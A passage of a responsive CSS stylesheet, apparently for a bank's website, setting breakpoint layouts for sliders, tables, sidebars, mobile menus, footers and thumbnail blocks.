  .contactform-block { margin: 0 -15px; padding: 40px 15px;}
  
  .stockprice-block .block-inner { padding: 20px;}
  .stockprice-block .heading { margin-bottom: 10px;}
  ul.stockprice li { margin-bottom: 10px;}
  .stockprice .val { font-size: 26px;}
  .stockprice .latestprice { line-height: 1.5;}
  
  
  html.menu-opening .tool {
      opacity: 0;
      filter: Alpha(opacity=0);
  }
  
  .table-exchangerate .show-m { display: table-cell;}
  .table-exchangerate .hide-m { display: none;}
  
  .solution-slider .item-box { width: 320px;}
  .solution-slider .item-tooltip { top: 20px; left: -260px;}
  .solution-slider .item-tooltip-r { right: -260px; left: inherit;}
  .solution-slider .tooltip-box { width: 320px;}
  .solution-slider .tooltip-order { width: 50px; font-size: 55px;}
  
  .ms-info-box .heading { font-size: 50px;}
  
  .col-kb-sitemap { width: 50%;}
  
  .branch-form { max-width: 89%;}
  
  .kb-notify { position: fixed; bottom: 0; z-index: 9999;}
  
  .block-branch-search { margin: 0 -15px;}
  
} /* end @media (max-width:1024px) */

@media screen and (min-width:992px) {
  
  .section .sc-bgimg .hidden-w991 {
      min-height: 600px;
  }
  
  .highlight-branch-search .sc-bgimg .hidden-w991,
  .highlight-landing .sc-bgimg .hidden-w991 {
      min-height: inherit;
  }
  
  .section-2columns .sc-inner {
    padding: 0;
  }
  .section-2columns .ct-column {
      padding: 80px 50px;
      height: 520px;
  }
  .section-2columns .image-box.v-bottom {
      vertical-align: bottom;
      padding-bottom: 0;
  }
  .section-2columns .image-box.v-top {
      vertical-align: top;
      padding-top: 0;
  }
  
  .two-columns.contentbox { margin: 60px 0;}
  
  
  .has-select-type .heading {
      float: left;
  }
  .has-select-type .select-type {
      float: right;
  }
  .has-select-type .select-type .chosen-container.chosen-with-drop .chosen-drop {
      left: inherit;
      right: 0;
  }
  
  .solution-slider .item-tooltip {
      position: absolute; 
      top: 30px; 
      left: -290px;
  }
  .solution-slider .item-tooltip-r {
      left: inherit;
      right: -290px;
  }
  .solution-slider .tooltip-box {
      width: 360px;
      background-color: transparent;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px;
      padding: 20px 20px 20px 0;
      -webkit-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      -moz-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      -o-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      opacity: 0;
  }
  .solution-slider .tooltip-box:after {
      content: " ";
      width: 0;
      height: 0;
      border: solid transparent;
      border-style: solid;
      position: absolute;
      top: 100%;
      pointer-events: none;
  }
  .solution-slider .slick-active .tooltip-box {
      opacity: 1;
  }
  .solution-slider .item-tooltip .tooltip-box:after {
      border-width: 15px 4px 0 26px;
      border-color: transparent transparent transparent transparent;
      -webkit-border-bottom-right-radius: 50%;
      -moz-border-bottom-right-radius: 50%;
      border-bottom-right-radius: 50%;
      right: 20px;
  }
  .solution-slider .item-tooltip-r .tooltip-box:after {
      border-width: 15px 26px 0 4px;
      -webkit-border-bottom-left-radius: 50%;
      -moz-border-bottom-left-radius: 50%;
      border-bottom-left-radius: 50%;
      left: 20px;
  }
  .solution-slider .item-brown .item-tooltip .tooltip-box {
      background-color: #00a950;
  }
  .solution-slider .item-brown .item-tooltip .tooltip-box:after {
      border-color: #00a950 transparent transparent transparent;
  }
  .solution-slider .item-green .item-tooltip .tooltip-box {
      background-color: #99877d;
  }
  .solution-slider .item-green .item-tooltip .tooltip-box:after {
      border-color: #99877d transparent transparent transparent;
  }
  .solution-slider .item-pink .item-tooltip .tooltip-box {
      background-color: #a8473e;
  }
  .solution-slider .item-pink .item-tooltip .tooltip-box:after {
      border-color: #a8473e transparent transparent transparent;
  }
  
  #calculator-container .content-intro {
      margin-bottom: 40px;
  }
  
} /* end @media (min-width:992px) */

@media screen and (max-width:991px) {
  
  .hidden-w991 { display: none !important;}
  .br-w991 { display: block;}
  
  .icw, .icw-col, .table .action-table { font-size: 16px;}
  .icw small, .note-box { font-size: 85%;}
  
  .icw h1, .icw .h1 { font-size: 28px;}
  .icw h2, .icw .h2 { font-size: 24px;}
  
  .table th, 
  .table thead td, 
  .table-heading .heading { 
      font-size: 20px;
  }
  .table tbody th, .table .td-num { 
      font-size: 18px; 
      padding-top: 20px;
      padding-bottom: 20px;
  }
  
  .table-data thead { 
      font-size: 18px;
  }
  .table-data tbody th, 
  .table-data .td-title { 
      font-size: 13px;
  }
  
  ul.shortcut li a { padding: 0 15px; font-size: 24px;}
  ul.shortcut li a:after { right: 13px;}
  ul.shortcut li a.share:after { right: 10px;}
  
  .news-slider .ms-info { padding: 10px 15px;}
  .news-slider .ms-bullets { left: 10px;}
  .news-slider .more { right: 15px;}
  
  .table-rate .name, 
  .table-rate .updated { 
      font-size: 12px;
  }
  .table-rate th:first-child,
  .table-rate td:first-child {
      padding-left: 15px;
  }
  .table-rate th:last-child,
  .table-rate td:last-child {
      padding-right: 15px;
  }
  
  .content-box ul.list-image { margin: 15px -15px;}
  .content-box ul.list-image li { padding: 15px;}
  
  .filter-result {
      width: 33.3333333%;
  }
  .filter-open .filter-result {
      width: 50%;
  }
  .section .sc-category,
  .section .sc-description {
      font-size: 16px;
  }
  .section .sc-inner { padding: 45px 0;}
  
  .section-component,
  .section-details {
      margin: 25px 0;
  }
  .section-component .sc-inner,
  .section-details .sc-inner {
      padding: 20px 0;
  }

  .section-2columns .content-area { 
      display: block; 
  }
  .section-2columns .ct-column { 
      display: block; 
      width: 80%; 
      margin: 0 auto; 
      padding: 30px 0;
      float: none;
  }
  .section-2columns .image-box img { max-width: 60%;}
  .section-2columns .image-box.v-bottom img { 
      display: inline-block;
      padding-bottom: 2px;
      -webkit-box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
      -moz-box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
      box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
  }
  
  .section .sc-heading {
      margin-bottom: 10px;
  }
  
  .icw-block { margin-bottom: 45px;}

  .items-slider .row-items { margin: 0;}
  .items-slider .list-item { padding: 0;}
  
  .table-detail { 
      margin-bottom: 30px;
  }
  .table-detail thead,
  .table-detail tbody {
      display: block;
  }
  .table-detail thead {
      margin-bottom: 5px;
  }
  .table-detail thead th {
      padding-bottom: 5px;
  }
  .table-detail tr,
  .table-detail th,
  .table-detail td,
  .table-detail-titleleft td:first-child {
      display: block;
      width: 100%;  
  }
  .table-detail th,
  .table-detail td {
      border: 0;
      padding-top: 15px;
      padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .table-detail thead tr { 
      border-bottom: 1px solid #f2f2f2;
  }
  .table-detail tbody tr {
      border: 0;
  }
  .table-detail .tr-empty { 
      height: 0; 
      display: none;
  }
  
  .block-caption { margin-bottom: 20px;}
  
  .branch-info {
      margin: 0 -15px 40px;
  }
  .branch-info .branch-map,
  .branch-info .branch-details {
      float: none;
      width: 100%;
  }
  .branch-info .branch-details {
      padding: 30px 15px;
  }
  .branch-action {
      position: static;
      max-width: 100%;
      padding: 0;
  }
  
  .component-block .component-col { padding: 30px;}
  .component-block .scroller-container { padding: 0;}
  
  
  .stockprice-block .block-inner { padding: 10px;}
  .stockprice-block .heading, ul.stockprice li { margin-bottom: 5px;}
  .stockprice-block .date { font-size: 11px;}
  
  
  .affiliate-websites .img { height: 18px;}
  
  .tabs-list-bar a.tab-trigger { font-size: 13px;}
  
  .box-data .heading { font-size: 26px;}
  
  .media { width: 50%;}
  
  .column-main .share-group { top: 38px;}
  
  .form-cal-exchangerate .exrate:before, .form-cal-exchangerate .exrate:after { padding: 0 2px;}
  
  .ms-info-box { font-size: 16px;}
  
  
  /* Page 2Col */
  .two-columns {
      margin: 0 -15px;
  }
  .two-columns .sidebar,
  .two-columns .column-main {
      float: none;
      width: 100%;
  }
  .two-columns .sidebar + .column-main,
  .two-columns.contentbox .sidebar + .column-main,
  .two-columns.contentbox .sidebar + .share-group + .column-main {
      float: none;
  }
  .two-columns .column-main {
      border-left: 0;
      margin-left: 0;
  }
  .two-columns .sidebar {
      position: relative;
      border-right: 0;
      overflow: hidden;
  }
  .two-columns .sidebar-fixed {
      height: 50px;
      white-space: nowrap;
      border-bottom: 1px solid #f2f2f2;
  }
  .two-columns.contentbox {
      border: 0;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
  }
  .two-columns .sidebar,
  .two-columns .column-main,
  .two-columns.contentbox .column-main {
      padding: 0 15px;
  }
  .two-columns .column-main,
  .two-columns.contentbox .column-main {
      padding-top: 30px;
      padding-bottom: 30px;
  }
  .two-columns.contentbox .column-main {
      padding-bottom: 60px;
  }
  .two-columns .sidebar-fixed,
  .two-columns.contentbox .sidebar-fixed {
      padding: 0 !important;
  }
  .sidebar-fixed:before,
  .sidebar-fixed:after {
      content: "";
      position: absolute;
      z-index: 1;
      display: block;
      height: 27px;
      width: 30px;
      top: 50%;
      margin-top: -15px;
  }
  .sidebar-fixed:before { 
      left: 0;
      background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
      display: none;
  }
  .sidebar-fixed:after {
      right: 0;
      background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .sidebar .heading {
      margin-bottom: 0;
      padding: 0;
      padding: 0 15px;
      background-color: #fff;
      width: auto; height: 100%;
  }
  .sidebar .heading, 
  .sidebar .nav {
      display: inline-block;
      vertical-align: top;
      line-height: 50px;
  } 
  .sidebar .nav {
      padding-top: 0;
  }
  .sidebar .nav,
  .sidebar .nav > li {
      display: inline-block;
      white-space: nowrap;
      margin-bottom: 0;
  }
  .sidebar .nav > li {
      position: relative;
      margin-right: 20px;
  }
  .sidebar .nav > li.selected,
  .sidebar .nav > li.active {
      /*float: left;*/
  }
  .sidebar .nav a { 
      padding: 0;
      line-height: 45px;
      position: relative;
  }
  .sidebar .sidebar-inner {
      position: relative;
    width: 100%;
      min-width: 0;
      padding-left: 0;
      padding-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      margin-top: 0;
      border-bottom: 0;
  }
  .sidebar-fixed .sidebar-inner {
      white-space: nowrap;
      overflow-x: auto;
  }
  .sidebar .nav li.selected:after {
      content: "";
      display: inline-block;
      position: absolute;
      bottom: 1px; left: 0;
      width: 100%; height: 2px;
      background-color: #00a950;
  }
  .sidebar .nav .ic {
      display: none;
  }
  
  .column-main .share-group { top: 30px; right: 15px;}
  
  .two-columns.contentbox .share-group {
      top: 80px;
      right: 15px;
      margin-top: 0;
  }
  .two-columns.contentbox .with-multimenu + .share-group {
      top: 30px;
  }
  .two-columns.contentbox .content-intro .heading { padding-right: 30px;}

  .has-select-type .select-type { display: inline-block; max-width: 100%;}
  
  .action-main-bottom { padding-top: 30px;}
  
  ul.number-group li, .accordion-contact .accordion-title .press { font-size: 13px;}
  .accordion-contact .accordion-title .press { margin-top: -17px;}
  
  .solution-slider .item-box { width: 100%;}
  .solution-slider .item-wrap { padding: 45px 0 60px;}
  .solution-slider .item-img { width: 320px; max-width: 100%;}
  .solution-slider .item-tooltip { display: inline-block; width: auto; max-width: 100%; padding: 0 20px;}
  
  .row-directory .col-directory { width: 33.3333333%; margin-bottom: 30px;}
  
  .sq-info { font-size: 13px;}
  
  .career-row { direction: inherit;}
  .career-row, .career-row .ct-column { display: block; width: 100%;}
  .career-row .ct-column.image { width: 50%; max-width: 100%; margin: 0 auto;}
  
  .row-check .col-check,
  .row-check .col-check label {
      font-size: 13px;
  }
  .row-check .col-check { width: 50%;}
  
  .google-maps { padding-bottom: 58%;}
  .row-btncontent .col-btncontent { width: 50%;}
  
  .rate-landing .icw-block {
      padding-bottom: 0;
      border-bottom: 0;
      margin-bottom: 0;
  }
  

  .table-financial-latest td {
      padding-top: 21px;
      padding-bottom: 22px;
  }
  
  .knowledge-action { text-align: center;}
  .thumbnails-slider .owl-controls .owl-pagination {
      position: static;
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
  }
  
  .section-thumbnails-slider .sc-action { text-align: center;}
  
  .localnav-links, .localnav-links-wrap { max-width: 60%;}
  
  .block-data .table-news-latest .ellipsis { width: 75%;}
  
  .table-exchangerate .boxcal { margin-left: -15px; margin-right: -15px;}
  .boxcal-inner { padding-left: 15px; padding-right: 15px;}
  
  
  .footer-utility {
    padding: 0;
    border-top: 0;
    border-bottom: 0;
  }
  .footer-utility .links {
    float: none;
    margin-top: 0;
    padding: 15px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    text-align: center;
  }
  .footer-utility .links li:first-child {
    padding-left: 0;
  }
  .footer-utility .affiliate-websites {
    float: none;
    margin: 15px 0;
    text-align: center;
  }
  
  
  /* Multimenu */
  .localnav.with-multimenu, 
  .sidebar-fixed.with-multimenu { 
      display: none !important;
  }
  .nav-multimenu { 
      display: block;
      background-color: #fff;
  }
  .multimenu-head {
      padding: 0 15px;
      height: 47px;
      line-height: 47px;
      background-color: #fff;
      border-bottom: 1px solid #eee;
      position: relative;
      z-index: 99;
      overflow: hidden;
  }
  .multimenu-head .heading {
      display: inline-block;
      line-height: inherit !important;
      float: left;
      max-width: calc(100vw - 55px);
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
  }
  .multimenu-head .multimenu-btn {
      display: inline-block;
      line-height: inherit;
      float: right;
      width: 22px;
      color: #333;
      text-align: center;
  }
  .multimenu-head .multimenu-btn:before {
      font-family: 'icokbank';
      content: "\e90d";
      display: inline-block;
      vertical-align: top;
  }
  .multimenu-head .multimenu-btn.active:before {
      content: "\e90e";
  }
  .multimenu-body {
      position: absolute;
      left: 0; right: 0;
      z-index: 98;
      display: none;
      background-color: #fff;
      margin-top: -1px;
      -webkit-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
      box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
  }
  .multimenu-body .panels {
      position: relative;
      width: 100%;
      height: 100%;
      overflow: hidden;
      -webkit-overflow-scrolling: touch;
  }
  .multimenu-body .panels:before, 
  .multimenu-body .panels:after {
      content: "";
      position: absolute;
      z-index: 1;
      display: block;
      height: 30px;
      width: 100%;
      pointer-events: none;
  }
  .multimenu-body .panels:before {
      top: 0;
      background-image: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0) 100%);
      background-image: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0) 100%);
  }
  .multimenu-body .panels:after {
      bottom: 0;
      background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .multimenu-body .panel {
      max-height: 60vh;
      margin-right: -35px;
      padding-right: 35px;
      overflow: scroll;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  ul.multimenu {
    font-size: 16px;
      padding: 10px 30px 20px;
  }
  ul.multimenu > li {
      border-bottom: 1px solid #eee;
  }
  ul.multimenu > li:last-child {
      border-bottom: 0;
  }
  ul.multimenu > li > a {
      color: #333;
  }
  ul.multimenu li.has-sub > a {
      position: relative;
  }
  ul.multimenu li.has-sub > a:after {
      font-family: 'icokbank';
      content: "\e915";
      font-size: 12px;
      font-weight: normal;
      line-height: 1;
      color: #333;
      -webkit-transition: -webkit-transform .3s ease-out;
      transition: transform .3s ease-out;
      -webkit-transform: rotate(0) scale(.9);
      -ms-transform: rotate(0) scale(.9);
      transform: rotate(0) scale(.9);
      -webkit-transform-origin: center center;
      -ms-transform-origin: center center;
      transform-origin: center center;
      position: absolute;
      right: 0; top: 20px;
      cursor: pointer;
  }
  ul.multimenu li.has-sub.current > a:after {
      -webkit-transform: rotate(45deg) scale(1);
      -ms-transform: rotate(45deg) scale(1);
      transform: rotate(45deg) scale(1);
  }
  ul.multimenu li > a {
      display: block;
      padding: 14px 0;
  }
  ul.multimenu ul.sub {
      display: none;
      padding-left: 10px;
      margin-bottom: 20px;
      font-size: 13px;
      font-weight: normal;
  }
  ul.multimenu ul.sub li {
      position: relative;
      margin-bottom: 12px;
  }
  ul.multimenu ul.sub li:last-child {
      margin-bottom: 0;
  }
  ul.multimenu ul.sub li > a {
      display: inline-block;
      padding: 0 0 0 15px;
  }
  ul.multimenu ul.sub li:before {
      display: inline-block;
      content: "-";
      font-size: 20px;
      line-height: 1.5;
      font-weight: 300;
      position: absolute;
      left: 0;
  }
  .no-touch .heading > a:hover,
  .no-touch .multimenu-btn:hover,
  .multimenu-btn.active,
  ul.multimenu li.no-sub.current > a,
  ul.multimenu ul.sub li.current > a {
      color: #00a950;
  }
  .multimenu-opening { 
      /*overflow: hidden !important;*/
  }
  .multimenu-opening .multimenu-head {
      border-color: #fff;
  }
  /* end Multimenu */
  
  table td.td-rate { font-size: 13px;}
  .news-slider .ms-info .title { height: 45px;}
  
} /* end @media (max-width:991px) */

@media screen and (max-width:950px) {
  
  .form-block { margin-left: -15px; margin-right: -15px; padding: 30px 15px;}
  
} /* end @media (max-width:950px) */

@media screen and (min-width:768px) {
  
  .no-touch .grids .grid:hover,
  .no-touch .section-home .image-ads:hover {
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .no-touch .grids .grid-iframe:hover {
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      -o-box-shadow: none;
      box-shadow: none;
  }
  
  .ms-info-box { 
      max-width: 50%; 
      -webkit-backface-visibility: hidden;
  }
  .ms-info-box.c-white {
      color: #fff;
  }
  .ms-info-box.c-black {
      color: #333;
  }
  .ms-info-box.c-green {
      color: #00a950;
  }
  .ms-info-box-r {
      margin-left: auto;
  }
  .ms-info-box-c {
      max-width: 60%;
      margin-left: auto;
      margin-right: auto;
      text-align: center;
  }
  .ms-info-box-m {
      display: none;
  }
  
  .highlight-slider {
      padding-bottom: 0;
  }
  .highlight-slider .ms-bullets.ms-dir-h {
      position: static;
      margin-top: 30px;
  }
  
  .highlight-slider .ms-slide-info,
  .carousel-slider .ms-slide-info {
      position: absolute !important; 
      top: 0;
      margin: 0 auto !important;
      height: 100%;
      max-width: 1140px;
      left: 0;
      right: 0;
  }
  .carousel-slider .type {
      position: absolute;
      bottom: 20px;
  }
  .news-slider .master-slider { 
      height: 300px;
  }
  
  .shortcutnav {
      position: relative;
      background-color: #00a950;
      text-align: center;
      overflow: hidden;
  }
  ul.shortcut-bottom {
      display: table;
      width: auto;
      margin: 0 auto;
      font-size: 0;
      border-left: 1px solid #07c15e;
      border-right: 1px solid #028f44;
  }
  ul.shortcut-bottom li {
      display: table-cell;
      vertical-align: top;
      width: 225px; 
      max-width: 25%;
      position: relative;
      border-left: 1px solid #028f44;
      border-right: 1px solid #07c15e;
      cursor: pointer;
      padding: 10px 0;
  }
  ul.shortcut-bottom li a {
      height: auto;
      line-height: 1.5;
      border-bottom: 0;
      padding: 20px 10px;
      white-space: inherit;
      background-color: transparent;
  }
  ul.shortcut-bottom li a:after {
      content: "" !important;
      margin-left: 0;
  }
  ul.shortcut-bottom li a,
  ul.shortcut-bottom li a:hover,
  .no-touch ul.shortcut-bottom li a:hover {
      background: none;
  }
  ul.shortcut-bottom .shortcut-title {
      display: block;
      line-height: 1.5;
  }
  ul.shortcut-bottom .shortcut-title .br {
      display: block;
  }
  ul.shortcut-bottom .ic {
      display: block;
      height: 40px;
      font-size: 37px;
      margin-bottom: 15px;
      color: inherit;
  }
  
  ul.slicknav-menu { 
      display: inline-block !important;
      overflow-y: hidden !important;
  }
  .localnav-links.pull-right li, ul.slicknav-menu.ps-theme-default.pull-right li { padding: 0 0 0 20px;}
  ul.slicknav-menu.ps-theme-default.pull-right li:first-child { padding: 0;}
  ul.slicknav-menu.ps-container>.ps-scrollbar-y-rail { display: none !important;}
  
  .localnav-links-wrap.pull-right .localnav-links { padding-left: 0; padding-right: 0;}
  .localnav-links-wrap.pull-right .localnav-links li { padding: 0 20px 0 0 !important;}
  .localnav-links-wrap.pull-right .localnav-links li:first-child { padding-left: 20px !important;}
  
  .section-ct-white,
  .section-ct-white h1,
  .section-ct-white h2,
  .section-ct-white h3,
  .section-ct-white h4, 
  .section-ct-white h5,
  .section-ct-white h6,
  .section-ct-white .h1,
  .section-ct-white .h2,
  .section-ct-white .h3,
  .section-ct-white .h4, 
  .section-ct-white .h5,
  .section-ct-white .h6,
  .section-ct-white .sc-heading,
  .section-ct-white a {
      color: #fff;
  }
  
  .section-ct-black {
      color: #333;
  }
  
  .section .note-box-fixed {
      position: absolute;
      bottom: 0; left: 0;
      width: 100%;
  }
  
  .search-filter-container {
      padding-bottom: 60px;
  }
  
  .filter-open .search-filters {
      pointer-events: auto;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100%)";
      opacity: 1;
      border-right: 1px solid #eee;
  }
  .filter-open .search-filters.open {
      position: relative !important;
  }
  .filter-open .search-filters-results {
      width: -webkit-calc(100% - 248px);
      width: calc(100% - 248px);
      border-left: 1px solid #eee;
      padding-left: 40px;
      margin-left: -1px;
  }
  
  .section-home .image-ads {
      display: block;
      height: 300px;
      line-height: 300px;
      overflow: hidden;
      background-color: #fafafa;
  }
  .section-home .image-ads .img-full { display: inline-block; line-height: 0;}
  
  .row-items .col-item.col-sm-4:nth-child(3n+1),
  .row-items .col-item.col-sm-3:nth-child(4n+1) {
      clear: left;
  }
  
  .promoblock .promos-2 li.promo {
      border-right: 1px solid #eee;
  }
  .promoblock .promos-2 li.promo:last-child {
      border-right: 0;
  }
  
  .accordion-content .wrap-pd {
      padding: 15px 30px 45px;
  }
  
  .publication-block .publication-col { 
      padding: 60px 40px;
      float: left;
  }
  .publication-block .publication-image {
      width: 45%;
      text-align: right;
  }
  .publication-block .publication-data {
      width: 55%;
  }
  .publication-data .entrycontent {
      padding-top: 30px;
  }
  
  .thumbnail-2columns .caption { 
      font-size: inherit;
  }
  
} /* end @media (min-width:768px) */

@media screen and (max-width:767px) {
  
  .hidden-w767 { display: none !important;}
  .visible-inline { display: inline !important;}
  
  .ms-info-box .heading { font-size: 40px;} 
  
  .highlight-slider .ms-info-box { color: inherit !important;}
  .highlight-slider .ms-info-box .heading, .highlight-slider .ms-info-box a.more { color: #00a950 !important;}
  
  .thumbnail .caption h3 { font-size: 28px;}
  .thumbnail-alignment .caption h3 { font-size: 25px;}
  
  .br-w767 { display: block;}
  
  .col-xs-full { padding: 0; margin: 0 -5px;}
  
  .main-container { padding: 40px 0;}
  
  .section-fillwidth .content-box { max-width: 100%; padding: 0;}

  .navfooter, .footer-directory, .footer-utility .affiliate-websites { display: none;}
  .footer-utility .links { border-top: 0;}
  .footer-utility .links li { padding-left: 10px;}
  .footer-utility .newsletter { float: none; width: 100%;}
  .footer-bottom { border-top: 0; padding-top: 0;}
  .footer-locale, .footer-social { float: none; margin-bottom: 20px;}
  .footer-legal { text-align: center; border-top: 0;}
  .footer-legal .copyright, .footer-legal .links { display: block; float: none;}
  .footer-legal .copyright { margin-bottom: 3px;}
  .footer-legal .links li { padding-left: 0; padding-right: 10px;}
  .footer-legal .links li:last-child { padding-right: 0;}
  .slogan { padding: 15px 0;}
  .slogan .img { width: 153px;}
  
  .footer-docstyle .footer-legal { padding: 15px 0;}
  .footer-docstyle .slogan { padding: 20px;}
  
  .main-container-home { padding: 15px 0 0;}
  
  .icw .block { margin-bottom: 15px;}
  
  .row-pdfixed { margin: 0;}
  .row-pdfixed [class^="col-"] { padding: 0;}
  
  .section-home { padding: 0;}
  
  .grids > .row .row { margin: 0;}
  .grids > .row .row [class^=col-] { padding: 0;}
  
  ul.shortcut-bottom .ic { display: none;}
  
  .component-block, 
  .component-block .component-col { 
      display: block; 
      width: 100%;
  }
  .component-block .component-col { 
      padding: 30px 15px;
  }
  .component-block .scroller-container { 
      padding: 0;
  }
  .component-block .scroller { 
      height: 60px; 
      padding: 10px 0;
  }
  .component-block .scroller:before, 
  .component-block .scroller:after { 
      height: 100%; 
      width: 30px;
  }
  .component-block .scroller:before { 
      left: -10px;
      background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .component-block .scroller:after { 
      right: -10px;
      background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .component-block .scroller-wrap:after { 
      display: none;
  }
  .component-block .scroller .component-list { 
      height: auto; 
      overflow-y: hidden; 
      overflow-x: scroll; 
      white-space: nowrap; 
      -webkit-overflow-scrolling: touch;
      -ms-overflow-style: none;
      padding: 0 0 30px;
      font-size: 0;
      margin-right: 0;
  }
  .component-content .image { 
      min-height: 250px;
      max-height: 250px;
      line-height: 250px;
  }
  .component-content .image > img {
      max-height: 100%;
      width: auto;
  }
  .component-content .entrycontent {
      margin-top: 30px;
  }
  .component-list li { 
      display: inline-block;
      width: auto; 
      min-width: 25%; 
      vertical-align: middle; 
      border: 0; 
      padding: 0 10px;
  }
  .component-list a.tab-trigger { 
      padding: 0; 
      text-align: center;
      border-bottom: 0;
  }
  .component-list a.tab-trigger .ic-label { 
      display: none;
  }
  .component-list .ic, 
  .component-list .ic-label { 
      display: inline-block;
  }
  .component-list .ic > img {
      width: 32px;
  }
  .component-list .crop-circle {
      width: 40px; 
      height: 40px;
  }
  
  .no-touch .component-list li:hover {
      background-color: transparent;
  }
  
  .section-bg-fixed.section-ct-center {
      text-align: left;
  }
  
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box,
  .section-ct-center .content-box {
      max-width: none;
  }
  
  .section .note-box-fixed { text-align: left !important;}
  .section-all-fixed .note-box-fixed.a-left { text-align: left !important;}
  .section-all-fixed .note-box-fixed { text-align: inherit !important;}

  .localnav {
    position: relative;
    color: #333;
  }
  .localnav .ic-phone {
    color: #00a950;
  }
  .localnav-wrap {
    position: static;
    height: 45px;
    line-height: 45px;
  }
  .localnav-links-wrap:before,
  .localnav-links-wrap:after {
    height: 25px;
  }

  .localnav-tags .localnav-wrap { padding: 0;}
  .localnav-tags .list-tags { padding: 12px 0;}

  .slicknav .localnav-links {
    text-align: left;
  }
  .slicknav .localnav-links-wrap {
    position: inherit;
    display: inline;
    max-width: 100%;
    float: none !important;
  }
  .slicknav .localnav-links-wrap:before,
  .slicknav .localnav-links-wrap:after {
    display: none;
  }
  .slicknav .localnav-links-wrap .localnav-links {
    padding-left: 0;
    padding-right: 0;
  }

  .slicknav-btn {
    display: inline-block;
      width: 22px; height: inherit;
    text-align: center;
  }
  .slicknav-btn:before {
      font-family: 'icokbank';
    content: "\e90d";
  }
  .slicknav-open:before {
    content: "\e90e";
    color: #00a950;
  }

  ul.slicknav-menu,
  ul.slicknav-menu li,
  ul.slicknav-menu .link {
    display: block;
    width: 100%;
    line-height: 1.5;
  }
  ul.slicknav-menu {
    display: none;
    position: absolute;
      left: 0; top: 45px;
    z-index: 100;
    width: 100%;
    max-width: 100%;
    max-height: 60vh;
    white-space: normal;
    background-color: #fff;
    padding-top: 10px;
    padding-bottom: 30px;
    overflow-x: hidden !important;
    -webkit-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
  }
  ul.slicknav-menu a.link {
    font-size: 16px;
    padding: 15px 0;
    border-top: 1px solid #f2f2f2;
  }
  ul.slicknav-menu li,
  ul.slicknav-menu li:first-child,
  ul.slicknav-menu li:last-child {
    padding: 0 30px !important;
  }
  ul.slicknav-menu li:last-child {
    padding-right: 30px;
  }
  ul.slicknav-menu li:first-child a.link {
    border-top: 0;
  }
  ul.slicknav-menu li.li-btn {
    padding-top: 20px !important;
    text-align: center;
  }
  ul.slicknav-menu.ps-container>.ps-scrollbar-x-rail { display: none !important;}
  ul.slicknav-menu.ps-container>.ps-scrollbar-y-rail { display: none !important;}
  
  .thumbnail-alignment {
      padding: 0;
      margin-bottom: 10px;
  }
  .thumbnail-alignment .date {
      padding: 0;
  }
  .thumbnail-alignment .image,
  .thumbnail-alignment .caption {
      display: table-cell;
      vertical-align: top;
  }
  .thumbnail-alignment .image {
      width: 145px;
      background-color: transparent;
  }
  .thumbnail-alignment .image {
      padding: 10px 5px 10px 10px;
  }
  .thumbnail-alignment .caption {        
      padding: 10px 10px 10px 5px !important;
  }
  .thumbnail-alignment .caption:after,
  .thumbnail-alignment .caption-inner:after {
    display: none;
  }
  
  .thumbnail-content.thumbnail-alignment {
      background-color: #fbfbfb;
  }
  .thumbnail-content.thumbnail-alignment .image {
      border-bottom: 0;
  }
  .thumbnail-content.thumbnail-alignment .caption {
      height: auto;
      border: 0;
  }
  .thumbnail-content.thumbnail-alignment .tag-label {
      position: static;
      height: auto;
      line-height: inherit;
      background: none;
      color: #00a950;
      font-weight: 400;
      padding: 0;
      margin-bottom: 5px;
  }
  
  .thumbnail-content-sm.thumbnail-alignment .caption h3 {
      max-height: none;
  }
  
  .main-bg-gray .thumbnail-alignment,
  .section-bg-gray .thumbnail-alignment {
      background-color: #fff;
